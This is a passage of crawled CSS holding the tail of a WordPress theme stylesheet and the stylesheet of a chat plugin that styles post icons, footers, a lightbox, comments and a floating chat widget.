   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   color: #1D1E06;
   margin: 5px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 12px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -12px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 5px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #F1F2BF url('images/postquote.png') no-repeat scroll;
   border:1px solid #C7C7AD;
   padding:10px 10px 10px 43px;
   margin:0 0 0 10px;
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
}

.Navigator .art-ccs-navigator img, .Navigator img
{
   border: 0;
   margin: 0;
   vertical-align: middle;
}
tr.Navigator td, td span.Navigator
{
   text-align: center;
   vertical-align: middle;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #85881B;
}

.Sorter
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#5B5E12;
}

.art-footer
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -moz-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -o-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -ms-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -svg-background: linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: linear-gradient(to bottom, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border-top:1px dotted #C7C7AD;
   padding:10px;
   margin:5px auto 0;
   position: relative;
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #212117;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #D1D732;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px solid #C7C7AD;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:34px;
   min-width:34px;
   display: inline-block;
   text-indent: 37px;
   background-position: left center;
   vertical-align: middle;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-tumblr-tag-icon
{
   background:  url('images/tumblricon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-tumblr-tag-icon:empty
{
   vertical-align: middle;
}

.art-pinterest-tag-icon
{
   background:  url('images/pinteresticon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-pinterest-tag-icon:empty
{
   vertical-align: middle;
}

.art-vimeo-tag-icon
{
   background:  url('images/vimeoicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-vimeo-tag-icon:empty
{
   vertical-align: middle;
}

.art-youtube-tag-icon
{
   background:  url('images/youtubeicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-youtube-tag-icon:empty
{
   vertical-align: middle;
}

.art-linkedin-tag-icon
{
   background:  url('images/linkedinicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-linkedin-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
   color: #3A3A27;
   margin: 5px 0 0 5px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #3A3A27;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3A3A27;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar1
{
   background: #C7C7AD;
   background: transparent;
   border-left:1px dotted #C7C7AD;
   margin:0 auto;
   width: 15%;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.sticky 
{
}

.bypostauthor  
{
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	/*margin-left: NaNpx !important; TODO NodeJS*/
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Assistive text */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  line-height: normal;
  padding: 15px 23px 14px;
  position: absolute;
  left: 5px;
  top: 5px;
  text-decoration: none;
  text-transform: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&ver=6.9
body_size: 3425
content:
minnit-container {
  position: fixed;
  left: 0;
  padding: 0;
  margin: 0;
  bottom: 0;
  border: 0;
  width: 25%;
  z-index: 2147483647;
  box-sizing: border-box;
  max-height: 90%;
  max-height: 90vh;
}

minnit-container[data-size="button"] {
  height: 70px;
  width: 70px;
}

minnit-container[data-size="1"] {
  min-height: 400px;
  height: 60%;
  width: 25%;
}

minnit-container[data-size="2"] {
  min-height: 400px;
  width: 50%;
  height: 60%;
}

minnit-container[data-size="3"] {
  min-height: 400px;
  width: 75%;
  height: 60%;
}

minnit-container[data-placement="minnitPlacementR"] {
  left: initial;
  right: 0;
}

minnit-close-chat {
  display: block;
  height: 40px;
  width: 100%;
  background-color: white;
  color: black;
  font-family: "Arial", Arial, sans-serif;
  text-transform: none;
  font-size: 24px;
  padding-top: 10px;
  padding-bottom: 0;
  margin: 0;
  text-align: center;
  cursor: pointer;
  border-left: 1px solid #aaaaaa;
  border-right: 1px solid #aaaaaa;
  border-top: 1px solid #aaaaaa;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  z-index: 99;
  line-height: 1 !important;
  box-sizing: border-box;
}

.minnit-chat-iframe {
  display: inline-block;
  height: calc(100% - 100px);
  border: none;
  border-radius: 12px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  margin: 0;
  position: relative;
  padding: 0;
}

minnit-container[data-placement="minnitPlacementR"] .minnit-chat-iframe {
  right: 16px;
}

minnit-container[data-placement="minnitPlacementL"] .minnit-chat-iframe {
  left: 16px;
}

.minnit-chat-iframe-gutenberg-block {
  min-width: 350px;
  max-width: 100%;
  min-height: 300px;
  max-height: 98vh;
  display: block;
}

minnit-chat {
  margin: auto;
}

@media only screen and (max-width: 900px) {

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    height: 95vh;
    max-height: 95vh;
  }

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    width: 95vw;
  }
}

minnit-button {
  min-width: 20px;
  display: inline-block;
  padding: 5px;
  text-align: center;
  height: 70px;
  width: 70px;
  margin-bottom: 8px;
  cursor: pointer;
  z-index: 99;
  max-height: 100%;
  bottom: 2px;
  position: absolute;
  -webkit-transition: opacity 0.1s ease-in-out;
	-moz-transition: opacity 0.1s ease-in-out;
	-ms-transition: opacity 0.1s ease-in-out;
	-o-transition: opacity 0.1s ease-in-out;
	transition: opacity 0.1s ease-in-out;
}

minnit-button:active {
  opacity: 0.4;
}

minnit-button svg {
  border-radius: 100px;
}

minnit-button.active svg {
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.15);
}

minnit-container[data-placement="minnitPlacementR"] minnit-button {
  right: 4px;
}

minnit-container[data-placement="minnitPlacementL"] minnit-button {
  left: 4px;
}

@media only screen and (max-width: 500px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    width: 100%;
    height: 80%;
  }
}

@media only screen and (min-height: 800px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    height: 80%;
    opacity: 0.5;
  }
}